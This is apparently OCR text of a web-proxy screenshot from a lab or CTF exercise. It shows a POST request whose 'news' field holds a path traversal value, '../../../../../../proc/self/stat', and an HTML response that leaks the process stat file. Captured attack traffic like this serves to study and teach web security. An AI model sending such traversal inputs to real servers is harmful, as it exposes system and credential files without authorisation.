 Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.21.48:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZoVCqw.ZflZ5SZHXWXSpb9OHD5BLu
TCinU
13 Upgrade-Insecure-Requests: 1
14
15 news=../../../../../../proc/self/stat
Pretty Raw Hex Render \n
70 <p>
<br>
Any cool news we should know about? Contact us!
</p>
71 <p>
internal@securesolacoders.no
</p>
<br>
72
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="latest">
Update
</button>
76
77 </form>
78
79
80 663 (python3) S 652 652 652 0 -1 4194304 18307 89 1 0 175812 24111 3 0 20 0
2 0 4744 606674944 8227 18446744073709551615 4194304 7053653
140727339986784 0 0 0 0 16781312 2 0 0 0 17 0 0 0 234 0 0 9407920 9698072
19202048 140727339990878 140727339990915 140727339990915 140727339991015 0
81
82
83 </div>
84
85 </body>